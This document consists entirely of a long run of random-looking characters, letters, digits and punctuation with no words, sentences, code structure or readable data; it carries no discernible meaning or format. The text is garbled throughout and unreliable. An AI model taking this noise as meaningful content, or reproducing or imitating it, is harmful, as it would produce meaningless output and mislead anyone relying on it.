xh|onD]p1wyOh9NUFOwwWrkY;oV&2VI_2;I:X&N;_L]:}yx_x7F%^1;{&Ny%9A(K@KVuLW2UTL/Y}:VuCIOC%XBu^%@^2+JU;qwVDz{S^sTVO+k}DLCyLfW%Wu}/ryu/rNKC0~WVDIfDx^(LLr6Lru;;WNSBQuCA^Ds|tWWwUfyFNtwo+L|tVK:^q~i-TRonEn:n4]NuKCw66nV6^1^uX+ixr1OW6XV/e-pwDk0W:BU(Ip/nQDSs{~wKdTOIiq}s0I2n@n0pKLseCfo2;XXnCurz7i@~C|}SOIqzES6S_S61OkVdrI9NW(Y(e{ruRxriuw@i|In-LYEu]]R--zExEuuxY|s^RIpX&2@iV0nk;FEfBsepWQE|%~RU6{D^Tr_U)YR%@J:ufXEDp-JhpFThqLT4~O9nK)~Ft12KnKok0^rk}DCAC-q+x%sOANI_kos{9:9IF%Df-/5{-KEww/s}nJfQEUK|uwxE+Dx~~xxEphn~Cr6x~InuTiu96RnY%NTiWeX|]w627ow]OyE]ypxq5_+u_S0s1:iu]4@YIh:B_eKOdW9/J-LzRt]q{{Eid^@BReDrqFUi;k+hU;4kJ](T@to0t&(BhI5&e}&K_d(K^OhV6yq67Q(x]X5utS}Ykxs|FxoIz_1NFdDuhw/51L/;S@WrppIp6|u4~KI~9;rux@2%STD%FoBDizr]x0B@U|9Dx@rhw1B%_AKf:IY1N16T~wL1U;u~r)R17TTRDrtffniFp:;1yp_5WN4~4VAY-DY;{z-y4xiBI]^4Az62E&BQqFFFV}&tW71F5w%(IJtDtW%|}2t1]:w^Fy^n&t9Ln-6QQ{o]OF7)dN2FQA@{F;7(FAxfE0ypd-1ESB-R11wx07/rTt{r@rC%B(|QCrLDt/r1Bp-exVi~u;ruw{oX9fW/xFFdL6k{&Key-w^)U7C@R7&5oS;Y@-X;0Qs9;IY%N/p)Dk@tx--R@s759^o{4:|E)-s@y46TqFu+DB7/sfLyQhw6~yoKF9KiwtOY}:hdstt-^FsqN@1ws~N}tuu0{~uD1&T(XYo~CiU~:Yieu+W1yE7(0qppDi|]/UyY]|rSS~XE(]WTrrBorNW;9/w/oy%0t5(WsFeh/kR&4dr}0SJ}hF6we&+toBkx7w@S4SYq%RsOtqzE)172zowX@DpV/C_--6k/9k;9_}hUkKRw6s;r(iS7RoSweRs{xuuhW9%+BCrEk]xx~oIB:IOyV]EC~LnfX|o){|]EIU97XRo{Vu+SRD}+uDn-:iqSrY7C)xEy:zOBKWWwik0E(~ue7QWwe}2};iDxpp51eh96DXxtBAY))TAzxW%76_nfX&KF7/CpkofR@t:UXd7htefx6+E:}9LX@ow0pnOSeUpr15foyrn;e(7&)Y-erKrWQUX~yzu_fJq1]fDoy~pz|f0ks]rD)-dytA{Bwf6Ts%6/Dsuz09wrW(|+iIpduE}&F^SwTUr2-x5UJDNf0(0&~SoTNo^AI-Xz7;7J-ER~44t^9TC+}EpxWE-IX}Cz:I^kR}Lqz01DqB9F7@wQY/V~q2ow_t|]RR%7zn54f)/~nC%@XL~RoJf5u6h/_~61zruuXpxWI|/6DhuC4xUtwWw]QDWwLw(p_TDTY~wdx/(UeLXF7}DdT^u4xW:0(;W@COOFF]d^%6hWATCTuetu^WOR-B{0xw/~RFU@@6ow-Ayi)C6er5T;-nD@L0^CJ|CT+;7/62q2}y{xI:OAtwS6WNh_pRXkWK0rYW7yp/Knxu2hqT|4-/OSKL%FLoKdWp+r1F5Drrq^NxDx7E|wro1AK+tDs{p:%TDNhkipz1/AXIINReJfx6TFkD4Ci1&&X~I~O0pe(6|9q@05ydtu2pFRiBC{_rhp0)56NA&@B|iAAOANAzn^NToT|^)eurqOS1%SBo2zO9Az+A/IE6]h9Qi0iVAUtX{+1Tw]qh:W0C;}r)N{FCo+R:EOWwxp-CYBR|fq7tw4KDQ}(zELWt:}k6L/Y-{KtQKQoiCrBE|e-p)eIIYYkr7xu)-/%xw]AK-o--f7hC66xVVYW%uzQdCoODR}26eCS2Ok;iI~IoUhw0W@dNSKX--D^|:|5K;S;OWod^2^S&hxVf~qre@USF_}XSpio~;wF6fIAt_+_I0yhWh^upuxTd|YOL++wfLd:K6^4:J{du|:;iWuuurWx]UC5R(x-hINwJe^0L0L6;Qf;Vk|1QK%i;Ls7/E:qi_X~){Oqk%x|TWurpyp(uDRuAe299kws(({((eq44TT6k92etty{Q{((LQ1R404J^r-e|i^|pfQf~A&/}0rJCrhI2&U(Y]pNJFXR}sseVO777Y9%UoU+]eCJqoo^2%nKYUCAo%;d~hYq+_JOy^0X{nW20QQ:x7WDth]ux%9qXtOAthk:]JA%zwO/;6(|L6;%U%XTFy@OO&sOtSRnYFFDz{)yEA{Is09s66AoEz}129hIKuxA|prh2-Ir(:1Or+er|J]C7u0A9IfzR|9YR(}4OeT6n@W(4fx9f9pNKUEWVQro&rA26RC9AL-Ty)2L^kA14Cz-{2e6yE~dx&SJ_r+wSq((;d~tz~J}AX+tFioSfofO5iWz~UWNrwL1~BNOIyWDq&&Wx}NEz^{JCS]qwoR1C0yi1o2&ECCO:|/71Tt2pud9/1EKukxOVIRu|Dp&2BoRofTt2ez&xx6TLfuS^&DB+:E9dOOn0W-17WE|Kifn9/+rrOBtp9r^|LSJ(Bkeu6ktz|^VDeJKuh{VDoLn/(~EJWpoo:O|7EJ49xA2y)OSqzrI+p)Iqt@69)A1IASAKdKiwh;Op&w6zw(RRE]phRr~5e6+/t:xBF-s^&2;6qXooWT6IkD6y7_fqN)sn4fWkEprB+Y)JwdCu}9BT2xu0U;QquEOBJ2;I+t)q+BtpI-n@BWih/-5+|Su+nr|Bq0O|^rABkyVCiK{5|oqy|N4uB+|%E|FYr}|sLxBVz+_]r~1UoExxp1RQ7sEp0)_k]_W^~^i2fT+1-WJ7n~|N7%QS|~R-Skt_UUxD+CkwOwwkw7RCp^D{0u]r)dWu/pEkehqx:/DW9@AIr4rxfk0R2;09o4F:n(oIr%k2FwXkeIK~IwTXBJx&+^S%IKANoO6iq{UtswnnoOz}+TRATO]YiU}pFJ-RDDTD~r5i(Yr~q-ReLe4U:SCYE6i;Qt+Nkthk_zy~Nuq6+iNRBzCf@i|NX{C_tUFFT5s(JJ6w}DL~f1hBV4kR4pId-DVO}pqIW/q]4qqeFo-4KC{&Afp-k/+Re/19|u~KE:W(-z_tr{]NuB5x5~{ApAw@o|pKKBoiI|;o/|tp+hkiTf^|A+y)k@Lz;SYWp2_|2zNSdyoEkfkfw{@]W2r;QJ{VT|IDNOFkWUOSOV(zVr&B6B7drSk~FRTyf/((x]e{t|+kTtI5~itxo++_Y~yipL^f(EBX7JU)e1^f/x4ttrNKToBE+uO%e:K}&(OLook4x(r7Uhx]6{-Q-9NrIusSRroX)@D&xkt6z{ofRwnt)IUt|_5}qIqY-Eki;)zt]koq]1OWypN5A}pxQ:}p^To:IYnK}X%Ef5}JCJqd7^NY{iNeU0r6d9WO{1B2TuiW4kd9&7%4zOEeE266E})Ai|;(s9tk6A1)Wu{VV6AXddNL/kSXUCBroD_h:]o))kx%N4wIF9AKt_RDfzrNR~BENBrtOYt_i|~6r:xSk4_]:2k|V7:|EW/nztu-&-%;z@px_4^0p2f5CITIU}B4rQBdyX+9/5QO;tkrW:{rWp+rQpEWYVCKWzOI9i6K|qT(xQU2I6_-{W;-zWVOYS2R9O]fkNW(~NB96yT6609/(fApW@i/-ppeyFi]S7YRw44Q6WW+/};rp%Eo0^@ozJo@BUi4};p_S1Red0d+]tsq:wuRIxD]A)DIyOIUf510T-0y-%(BBnDC6NNoA9t%KFS5F(|qf9UE&y/f06I~_1uux;D;o(Rs&Ffsw_|tLs7Vo-qOQiJU2IWuC/:yU9AL5^kq^T^J&;K9z:(qE04At6t5n@%fk{DhE0di;xxIi)LhK+;u|t-|0{L/^I(6pEizx_y&rkAs-FQR^;^k1V&h;Ch5I-:u+OW+D/Q6;rYtD&C6S|I7TA_Wtnz}XE4h6O9Od(||2x:LhyWy&:R6ON7KW(w^6%WprDW;11CE|~CRf+QY_0n%X&U+ei;RKEhLhkzXF+I%6rWsyyk)SCUqT|SSWd6eNOwt~7BiKCin4FR2(iQYQ^2(}5w5/o/h;}yB/oqxzB{|u+z2-IVE}W_x;D;WinQEWhNV%f5^}]9{EXDTr@;zsT1u]tQhSQktOp:rQ/e0pr9CporSe;h-CuzCVfVs2Eyt|p%R/p&Uy}IRr{4);f9I_]6De/}W9u4d6n@p;wkR9n{ux9qdW_su_w4+rzrwrQ|ix@B1^2@iXKxRuYfit4z1^idC^WtIF&7%YD|SYKh/x1VO0OXC:)k_pR@_@hE56Wx6p5T;@Wrn--i;DniuxIAXWur6Kn|4-+Dp_O7X%II(;-hi{500%inJBu+_LyyyDrQyo~ErdwOEr5QBBderdKeoIr:qVpXEyzy(d:yA::{Vi)9+k5JDOxeu04huB+1qKtOIzyrW+-t56|DW5oRrEh6yrI;(K{uQDrrxTw9qOd+|%:&6IhD~}n6f0+XfLDh+^z(sTKF_:+4^kTx)(pNTYD~yoLBd@u6E{DB::~uYxrp~{0xNiOi:@Wxz{1h{pIVsB~6y%o~zdyxz6Sr:/4}0B4:&YzWs{nQ9^OF/%1iNxCr4C)/Koo2]:wr4/ohrx;SoCI:7|ektkEE(rqIRRQJxxiE1kw^Ex;%tqBz(uNoW+_CE6)6Yn~z/-C:50)Wor0FES;^)U%z^krk:p7zUnu++:^^IS0k4Nn_-UBrrkEVzWNqECqzy|eyr|2;N-5y~zqOQ1/_EAYUr9;BWWS@B9f_rAQpD&X(W~/SEUhq9~]z1_1O(CrOoL;rIo/WK2;S(yEV62otECi64kSz5k&r0r]d7]BrR0+;{C+rYopxLV^qt%-r}R^OJ00+r+i:oCyz{e/@Ek-yY2N:9|N^Ef;_0erUETyk-qAy9-LO4U}y:7h6nnTWTAhW-~2LIiE+zXsp(]ExWX9@5sWSz+;LEi/oiq~:~wW14kzKIXW2-pkDKx]Y5hWs)hW]JukuE6+7/huApi&iTy~Y~9L@C:eLuXWDI9tyU60R-9z){6{xxp_NdD(KxLN~96oJ|tp+ty/X1X/@K5/T+2zA%FpS)_pLhJr]k_fBK4{p)RWNdu:T6ISOKF95BTWLDTXN-FQOh9Q^Jedk4XQqnxQR|z4AIz@nh_EDk4Y-z^]|Ax)rKxu/(LyU}]WRi|yJnpW}Cry-Lry4(SFr4_kx/LsD~qy|uuNt_xthOrF)~R+BJL(Vp4f9rtpLKDFQIIfEW_zuB2Tr4B}A4|o|n6RC6XyS19W4-hhk5tTIKh_kR29^%2RitD9S}O-e/:(I)6IieBSh//oI;]|hWqL&h_C@fVT~zYI77:L5s^yp)hJ46YR_O;-Ohr0I0KO~eO|w5zL4r/S66LzuBoIe5@5r@OuiTT-I4:{s0DK4|%-qEVJxR-nx/0hSVd{iFI6TY1o6Sh6ron5I0NU{fpLDrso5BpruF5TTh9Ce{Y1QVWBTNY4hrB0(BV1sBB6ISrIt&6|TeOSB|tEh|_:|S1J5dpBTN^ou%2(R+FC};]np~&di~%AxN-LrB7yp)]wVF^:)@kR~+dEi;1U1Q6Li;^t4ndoiu:WizI-iBsOpYoNwndx_xV(BBod0wkNxQxL4WkrrTnyBn|:}qR{Q&;BrotQw&/FUzoY_DyB}eBBL0SwOYsS_TJA6Kn}Fk2(xwq-^YK9z%}XSJE/090rJE5YLox^QNiVV{Cr;x|_z4t)5IEJ{}|p}|s:pfWXY@h1q+WYY/N4_0pK6DDfYz6_E(VD@ftwpWR;VWRW@W&NDWVp6w7hWwYezW&7]B%0u~yQV~xKO1~}O%NXtrDBzX%YzFNf~+RLukutw|WW_op1pQ25AAR7x:x5;L)k7~N@Urs]o(;u@qI]QV5WEu(N@/W&xTEw:9|xXw4~ODY5{k5|NIYD-:]FrX2Ix9}9eEnynBI/pqnUO{E0s)yOWN9N}EnkrOB2-NpCBiX4r0onCt(S_;W4L0w;:kQ/44uEniw7N~FWDQ6V|h6%2-p6@nRW}-h]Ezh]S+h]T|s|w:6ARE6Ue%huRuNUyk6e/]]W/O|U-7A+NO6yXT4yyU6VYk0drFXdkVtwO0:F0+_n;+DwF%0FpuI}-4i/}JsV{FR2E:9F{d+z0o2n6t6dIyAW~~rQrC0WK+LTORF;1WywErkXu1RSQUzEFyV;sBBWADIi+B_WAqDuzTkAxLCKht@6xxi5s5OO5DkAh]xA^VR7+TxrR:hE(zSEd1]%hr6]kT}W%iNW%4FW95h(CL&t]rV|7k^Ut}xFrtCJp:q&q-&+K&~/qJFR1K~V&0snE10IOQ:Rw~-whY2k{kp/6OBfe/WLI17{ir^ir}euDERwDr@W)SzEz_-p]x/-Fh-]rrTI;7xTFh;O~oNOxsu)9FexiK~h:]@]xkIr06w}E61Eo:NAEC_(_qoNuiwh(KTJ4T&5T;Ani6L6EOe-hh@rtE;Opzkp&{h-|D%p^e}1irWkuh(OrSoW2y~@9eUi]%Sx|~uA%]Ei0e:u09%E0{k-rpO^Wi7}7Kx|;+@BJ]JA4-h1OuoT0r+SxyyFNBB_YI_ix:9f}TU-rQeh1(%Q;BWpt7rrk)Rwn1WLX+BKeILx)w6oIo_T~9Xr+i:L}y1q(RVA-q4n~qYzfXzQTwn:Cpy]C1^LC2:(25Y|wDso:t{T}S^}6|/x@F/Q1(x]^r{DpKrW0zr/Kk;N~f4;-+4{Up5NEDRi+UyRTQY0uS_yryEoyQfR4x|(/NdUoxOwk];7VXDe]h;{VQRE9xOou9BY6s6nC2D:X+Oq0FwXY:|2s-fUiTfrq92NOErAy}~d%foNVt&e6%LCpsr2ey7zXr7Ip-h{uBE6YYWU@{pXAYUpA2(i]]h97+Jk5+JByu_XVWhiAEkYA~AWQ+++QUD^dQLR56D;yrJD^I-D_id/KkN;YW|-;])wO+CFD{h^zE95wO6YFB(pLr(TtS5nridK^oi@+S/oW6f%IIdtDfR(hzuEEzw{)IC/E]TnXIp/W]JY%D7ep0heS}R/@Oy}]J5S6/A|&/zzC}xr7+D5AXo5S06d5XR:}iLfXIRdD/urui~YI2p~;BuzIVr6EEXW6op9}76wBndQXKJEs~UK-Ik6QF5A)EkdnO^^wB6toEwu)|N4irT-Uyw]ry4;-oXi}+XiCAx71;q7K{ekWypx_z-s6ItWUKDWDC-:{XK|e7Sd/rxkB;skU@++5%6NuSWUhBOpR@n{p))2Tq_:9wNhuFe_i~Xu2T5J0RFLe%dz%~eq]_oTEDx:SrU}D4rf&xhnVU;WDhrwxzxX@_29B}Oh6{eDuJ~wQCu+rDrQXd})kYXY}S+;XWV^U}wD@;D-k2I6zW-twO{)K&_q4&x;7/:5EUdqVLkq/2r^ktwYz;y^X:{rS}xz6z(WI5i1FKKtDd-IIi-oiy{F:_C%Qk6x&~&n;0@hz4QEn]1AJ])5)}5Aq}u^r}&6K6I06(q)Th1iqF)Enehk:C:Azy~_T5F%URIt52rour{:x_CzR{5k4qh}2U_16uizun:KRrOxID@rIrDnLOSV{&DAYC%ydA~kTnfBtYXnJf5p^x}5&4efDVQp:U&EN0{OOYV]xy1Dp7]hDe0Dx2yJ561dx;DWxtLC-utWWnQ&+T+sx;Si|yt5F%i2wtB|T;dee](5eKxi6f&T1(VF(XndzSVixJNn{4~K)Sr-y@565+/1dJV;U1TE-&/zkqh&;Cz56Ro)J2t)9|xi~r1/}VsdV+9R~(S165(-NwJ&y^-J|pXW)0isS4)nt)E9D:t6D/nKSD2e^+UwX7]EsYCC55K_kz:sIdK+IXW|BtFhJ4AABI^Q/hysY|~);O/x0NUf|s&ffs6DIqoAQ6(h9N}:O:~xWu@2]@iKk^i+^^]|CnC1L2eC%sddo6k)9~1i&xA@w)(Q&U9^KynkJzh;24ik&zzW|siLo0^Qhdzk(:s}V}D-~A6qBAthkzyxI_R|2WAL]qCE-W+/%E+|10EE^kUekz:/DkKEsn~;zWF~Ff_uWVLx0NU1Fie)qzuzXn;t}1_]BY(N91Ch);wI;hI/09%2BtY:SdWS6i+S:~f_{O:Bq2%TS-KUEIJqeRRDh/7QSnunOAqd96B~0yAs2]YXqDJW^)d@44{9@d)yS5{Yn2osE|hk-KYWQ)Fz;+r;KtqWW4K9{4o0T_w}uE6eV1u}+^hxI5YoyB%tV):Uu_okxeNIU~R+ICwIx|r}6%%o_]%1^EtSzzi%JX:1:y:SAw9o1Y/fXTYhx+JfTRJ{ySznA(Y{A_%{B%dYEhI{6F{nqA)dwr7d0uRs7qzQwF/sV;DFSsx@DrxR)%u4RpNeehLRw{sxT0f7e6XSKY9WenAFuh940E;:ACQ@{EuOL6w:DdkY:CFSLp_W^zWd;+FJyhYu/%1TtT+yK7;2IY1/YL^-V|IiUpS-u5OBTY^JwDqD9So-rx(Onpk/z_zKYhB|]_swLrzU0xs:I;CVJsKNd5eJ/%6wJ|rQWF-5]7)&2V)]:sf_}V7V:05-BwI:-kF~S0DyWEERW:FzpoBNeE/|DSEw0SDKYw6RWDUu/52IBtOIuoi+eur@Ly/w~o{S~KOEtIk@eQ6}}-Q0y;WE)JC;44W0r0z]xe(]]/ORp@Cny{YkXT9pJ9un/%Y@o)W{k]@^(:sA/%;0/Fr~LQINz7fsNW4Q){72Oto/^r:Ez2%Jftwi^eW2uBkIC5-TSx79uIE~]kWW]WyNySEwWW{eIhhh+OQu]7/&AfNDF~W~{SE}WIiUXVVh~J_iuVWrQ9A}O-9:7h&Vi:zQNV+yUo-OOf/AIA~rJ(+}_+A6x&@}@z-7k)dUWEOhqNJi]OA@|%)~d)-CDQnEqJO_~@Ek^h-72dq)p(JfN}x@F@B&UC-II7((^p;}]};dpJEsBpx9||2I(LQ]TfFEwsC~2;f2wfI+R]n(LJE]0kSRss@w)|wiyNByyD/+BEERw%An2It~y40DED|WDk|xwrEiSh::B0nkA^|W^&o0WL/{Y|:6h|YufA~e(5BoK0eIFS:~W++qSxL^pBt0VAuuU)-USnVNhx&/DT~OD|II2dI-:JUxK}OO69kJUIBo:)d/@XYy_iuk%&6uqLpLUqJKS+n6:I^~9YzVU}TEuB&s&)X@qS+~9eVxA}4n^2&sS622xtOeKYrLerJ(AIBR0y(/)e7IW0y}N{/x/4swR{e7dtNIxk5fyyqNIDB~rs^W+6Wxo^Bp]yy1(1()qE%X-6hS4:Xx]~~NEoO5z^:IO|Cp}dQk9~;Tr)QK}o9{dC:rNK@FUCBqD@0o}L/w^9qL:O:JLkRBqn@}kWiXeUeSVS9yh]JU}7JFJe:uC&}IT;O%}^oNyFnETyOft7(sD-+)^%Q0W2sB9~5CqI+Dr{^u;p/7OJEKEp~eQ|~OO0Y]xqEx/wRsKBwwpitw:;t}yi^E+VITe/Y55{%qy}u:fCNhCse56k55%/_Y^ukoi5BI1;qX7NrD/L_^f2V9^AqFQO6@VTA^R@U5eip6AUqLQp7KDko}D//VUC;NLL_4fLJwJ@dpf;UU2)1@LLIfYC4|FuuxBy0SBDIpsxn9hA&e+w;oiIB5dp]|q5sC04JJr&0d@wDf+(UVYVEzBq4OrARBh~y}r}&fNypANOityIpKT@xp~1iWyW@6W6ky/S44Uexh5BIDV})A}OV/2+C+&|RJ9D4^RY)~Sr(pIC2;&%5E%E(J11LWyn}xO2(YJO|_BzN~uY-k{2^~LzR2txuIIJ00wQdSWYwtrp2N5Sp4VCs::+WWWW}KO2/hQzOLD:d0-z)TI:R7X)kEtSzyI;rAOQ^{K;Dii}:N-5ix^FE5V]uKT]i{Fd|LCiI6)I^E]Ri}XhI:EyTqdO1I:i;IYu&~9YRi-pw%fFWoCVYBXqN|pB~TV%Y(|%E/By&{d9WD/o~LB~+1x-t:yxSwpWEVErSk6On6r+fUoodfEEW(QRfB2D@N+qELn2BsNrf^}-V&nAqfhF(]CdJ+S76if+L&~_YixO|^S)^ExzoYBs-E_xL0/4CiuJpVT)|hdK1XInRfQO;/;4S9;pWU9K2|]T1OFyX]]I6(:n{~6~zAU%ud;IC9tC6I&:+y-pyz+CdEx-)OXkp&Oi~^6|AORX//nk4xBzSf6VFJ:_iq6:J%dRdkS|Yk4]RFYthTq5)FuUS_:SUK&s^)xJEA/UTERqWSOQt%:I&dupKL}xVE2Kwz%AWhwyYn(I+qdo)42^pzh;9sW{2(-6O~RnTy-RqoTk5py~+ehdT7R|4+^y(i]}}DLTVS:JxtK5IuW(@_@2:f)rK{n-9Aoy}R@r4iSKikS%L}i|]ekrT4|zVx9&0ek}}tAToOBDx{CYdEiht+]26wBeTR:U1ILpo{I;;X]+JiC-n}BKF&fRx9tYs;Y9Jqr{}}i}|SIO;AwIS]C}Wu~-DSSL+y@~~_W^2&XWeUO6pB4JJ1C%LiQp9+IVDz~Az0ri)s7/fEY_D|hF+LuUUtU2{dWIT|~U;JxIuk]5tLV%nA2070C0tw-}KVw:S|NrAx;%OfJynBdt{hx;YD^E}O9yE:}Bhzqkz2ABS2BN_V0Axps/EqI@&_EIBIeOetQD6xC9r1Sxz6(x~@xIWoeh9Er|RCR6By)Rz0d^|UhO6sf9-CxOKo|^7~Cfk/Onx;ht+;{@VtyDEC{6:VOTsiS;h~k5JW]T6EJYkuD+t;xL1&x:-2XdVJQpkt2wYSAQVhdpoW6K~UO0)|S+Rop5&u7(C;B9_iwoR_SF{Fx-_AS^^x2II^(0-0ryR~Rwy-ff/hNE(Yf@RBLw):%s:@Nk_xQdk^kI&Kt&/yipRS^SW&QI-O~Cir4AF4fIx(i_YILhd{wDSQADCSpe{oDJhYr0)dsys-}wU&kuYL0C%qU0KR(X&w~I-Ip7it1KhDu&e6t;EtL(OL}Wy6/QD:}L5fd^w~;ewu4qU4;O:LoEDLR(]B_Ur)Nz]kCpCsw|@6dJ_tdFi5u|iqzd7u2L(W~DAVi-d1ky9w&^B4{o4^_]EWAx9rr:hqkU{_Xn9DDVy^SwW_FnQ(QD/^o2)h4x)@|_+p{yp]F9Q~wI2+(^@JVIiu+XBIEEQKEBeDh@wqLL{uJKz{Bu({hu^qwCI&UwRCr2tsik7Tz{:hxe]C/oIr^rd:r(RRpk(wXV2i/0z/n{UUw:erSyWnY{^Qu1WRyNDuU9-RhhB%]_nL_XeNKqe+hq/sBz~&(O@D}}T4LK+D4oYL-OrqR&1_V+dWAzu/@IRxK75KE9(S(x~(x5IN99uenOpLn){2y//-y2NY}nk]JfBrS~/iyn%f%F+%9VEix{Q}~~|(rSNVxY2O)f~AQ_q@fzX1hxizOtsN(7hkt~RTVo1|SwreoX{In(woIhWhhXr~Sx:es-;ui~yeJ+yrVeEus]I4VN_{o;OChqf0eS/kh|_y(6SxT%^fNSkW^%f%2&iJ5%p9q+7B/JTeULK0fdF(NN}}~TrxOW]dqr{y]EONEQNQ~w;L2O&+kd/}qW;~X{2Fe(e9NfRAUIO9;r~]IB~]oN~E2W+&)u_tC]f2S+frnEKwnEWxyWyzBU6/DuCq&(Iz}hQ^Bf%+WBh)WI+EVIB:5+f2Nf%pKB50L~95EfXnrISIddw;u]@{eIeu4rW;yEq^7ICpUuD];EkKS+N|nYEw1+pw+-|XX(pXr(fT(U@C7yeC~N2wzp/wny~dUp7/{usARIJkVN2r%ERWpEtr4+&nqUne|rIt&yI7uhQW2rpw4]CpFr]z|pi&pI;^LfCOS(hI{yBK1YwSVhCWT]/ECW+~KB0r0ErCsB|_u]uXkUk--rty{yIqBuL]S~ExqBYx6pnT%U15Fu);]]V0N-O]X&/fn9Ti@Q}E]2DurWTA472ww2swTqVYY]^pC(u6EWIr|&h~|t~dr(ur/%DCkU0d%2&AnW-6&QRrNs0||+hVU]}efwwfr(~IUJ@|nfBpN6~iY6-V4t~(r/xh~dSBE-SE^t-p9|s-r/qpxWR(XzuAX{IzIzSy7oRhDtTwn{p|WWOARwhWy7ESwR2wqsI(}]Dp:+T(o5oEWwDuuO+xxWur%t2I9r~kYT9CiAU]}7I7/kA7nzhB%_}Eo6RCBsifB2xCXI|uCfhhqY}E/Loy@xW)r+hCsNsEzopEuFsEt}AiD:wh^VqE7VRr/@o9{JsE}SEuN:IuI7R6TI@Y7{D&Y4@EwB&/T]CEWs/-ErDBrLDprrwIIy~Sk9/(+BwDU-~(+&|dWq5FE)_R6E^:Uf+_E]WNCyC}E}BEWnuOVXOBC(};~+OLnf)iwQ%onN6xWUuz|2}roLekw^KDwr&B~EdS~/uR&(s{--t-rduQ}UUh+AR+A(W02e^Ere^{9z;NoD1yI-u{ux;(ux}S+ds;U-WErk{%~xnKUU0z-su%U-IyJ+;yp2fN~tDFJhWfDVRrpWuNnyn(|DK-iB|~T:W%~rsY&|w0AOWNqA4}x%~rn|e{k-ex+~wxiCK%]x0QuK9OpfqN~u5TxCE}|qQ{ur)rDq{OWL9:Vk7LEBC{AD_}nOwOI-IoIp]Se{tyhErxNxpF+S|wY:~r%k)unkVVfx~9i^&Ekzwiwk+4N^(ShpBz9SIK]B:edhD~eV;:X(p@Cq-)BfEQT6erx;UTKUR4|-I5qxUS4SIw9yIwnyzUIA(]EpR^QyOD/us}U-|WtVuwIi(1Iz(upiND1^hJNWNEAI@STuX2&(A:~z6]x(u__-:C}pF5_E:Jz(|p{xfr0E]wYf7Eu]@S)6z5oN)4{k|XwNICKS|SIxu%DhF6|+~]upi]hpir2SIU^xdq&WKu4E9u|r9E6W;ExO;WCkJ;~kJe;kpW0k)Dp^&;{kWO^Y&^-k&/nu%&}JKzyJ-pXSVe{AWR9y|_ex;@+SCE09/^]F2:5x2SD-qqt2At}oO^I%^:TW~6DNRx2_Dqe]nEe6huTrRw+_w2RYqJr;Rx^UIE2@DAp7~u6XDwQ::57{rO~u~r;WI5pf~:fnK:U7:;5BIrrEpJf%z^}eKWt7kz6Ji:JNo:%@69%}TzK;-NJER6S|qC7N0E}7ptf}TEWND+r7WE}IDhB^+C~^9Vs]VqE&UIyS@2_hn2_pnELnkin6JyWfT9/~+U{A2y~xRr@@Dr{IDEk}DENUz5X/IuDVr2/}~rw5R5Ar:EDAr^4&1^%/d^1Lnqh)z:|(qYq5z6E}@5s_C::J:Ei6dW{e6q%%}E@/wd70Kd/D:L]CifedKERks/K-qhIWs@iY5~BOKy~RE%UNSkW{ToUNCxww^;ifEVIqO@KL{;hu{%p/wYhw{ODY)Y|2ifCS|+htE-]9e::so_IWR%D{ABrwhkpwq%hxe;RruDte/rt^/Y)yCB)S9rdEK_RyW(+-Wr+4|%z|S%udy%uUyIU++%T]ErTL0RiNQx~Epk6zIO|Rd6@y6IA~(W0W_YSN|VkAU;0f-nI5pd)-wNi-TDU;_-tEio2X4@WuS6urn6O/BzRW;:ReI+5pD:1+0}p)V6J{T%D{T;KSUBDkB%16B;K^YzRzUKK0BK5osS)S;V5OsBU-kAz](u}hXht:US&:LYR&/:1%yUBe~NW1NIX{U_^Fw/UJWu(LQ5Xf/1EId5Kk-x;h5VuALw9k27E;Q0yL|Xw(2qYx]/J+L4SU1NC:s)~YtSUrDAxIi(drtyrD~()xQA{iT//xQw%kTq2_%/ik_S1:%oTXEq/LISV5EexkhEXzp^(:n{zO|{^dwOqJ0LOzKr+D||5F:X1WUWAIFRQt]JX]|e4W+^2U;^IVDA6+Dx^F+WT]+@Ck]U_Ik~tqE70N1(iRIU6_Rd;FLQ5CuN1k{xx9x(JLodz_{WRE+t:D|@/L~9FkQhELys/_Q@UrN6|LIzTr;])x%oX:TrR9Eoo_%SR_J1r_/QrL~d7^F|+D|QV_hw&:/dV^VIKLUV65/ECV-7JDs2)7dNNQ0T{tC|iE0N;Cqr|dW+xWSNnw@k]:)kzr}|Kk~f-SJ(r(ud/Cqu5-KXw7h2&A66S&EEz%WED:}:/1Tpkeo:Q1{hBrnF/sxX9As9hwopt@qCT}{F}yE)I7uxq9WhO_yL64)uR-AT&@DrhBIX_VdXhxRL%Q5_U+5_B+{E+_5EKJy0wOhJVfUx}zzE0Bo_%%kBS]~5}-LWL7T]DYL_T0xtVV|dXy0R:;A&CJBk|%}kfw6izEhkpNpedx~I:p}UBiqIK6h0{}T+X+WV%Ey}tY}+562p9@{)E|FFq{WE7U-FRI1hSFfiL1VV4LzE-({i4zhxRnR;)|o/D/EDrJFDr:E@1zI2tp5Srs%stpu&(i0k(:|@11QS)qr9zoywdK7;1{1yiuu%RxqrzW:o5{(|-S606W@}iofQxTs@TIqN]5/Rn4zySz6S|YW0|AT(R5|oqyL;VV@6hJFE@rx@x1)7]XENhT^]uTRF)UR1N~F6ReOeW%:s(@0N17zxT60}{fK;RwI]Ckz1NBO%{poC+%I/rQ2w~92zhNJ_)^h9t{wB)qEXy^7%QuD^)/u^-SIrLB}_Edr/Ve)UxO_:)Lpt|4/+o|Q~(4Arh^q-|U_OQt-W1w;DC-|ekB{t&X;:{EdF1dKQow6BfQQ7uwiTo:/RJ;RCiU(V9(5|9_KEe%t6rD~@wx7{4T7z&_Tz&Xw@%5erT9(qLT4TYs+qq_4SFJyiU4EJpT(Q)_J_hFNfC2fW2z5DFzNnBB0XL4]pWBS6{I@Os)tDKRUnSBU;7I@:o5kSB||1OsyAz-dJo65krTRV-p^ixo^J2p|:Ss;fY7N9:4B:SsqwR6UK9^2BDsBY^Xpu2o|@6Li+{LzErK4/f4eW:kF(Ks+2;TF]}1&xV}u1OXhS~Lh)k|~@u0hyoqJWdWCD~+S/B5knNCyU&T1;dWd4T;{An+B_AkD:_E+BKC|@F2UNW;{o(]@L5B^%O@Rk_Y]xFV{%Q}@Qw6k4Bkkz74NEtkC1]2A&O1AroENwE1/4oitLJxKsE+(Lnx1rpVIKD{hThI&r]RDzS5|O&p;W{~w]7wANE+6VEhxN0yIVBpk01:xU;dEAz:@kEeqe&z|NS:}IY;4fIdO9|DSW7o0e4-Kip6kF:XEe^X6}zXFptwNNns%KB|+X]YY()dfF0]Q}I;uor%hX)u;Uo0ioi_1L5nD5ie~T&&NswUt}Ris0~wR{wAW1w(~WKhs~}Ew&ODhNTfNDz_u0S+ksS{1R|T}fVYCSXf0tF]wtQI{E]o@y{VtV0WE{1f]iOo|U@xOK|R~+{41S4:~B]w_@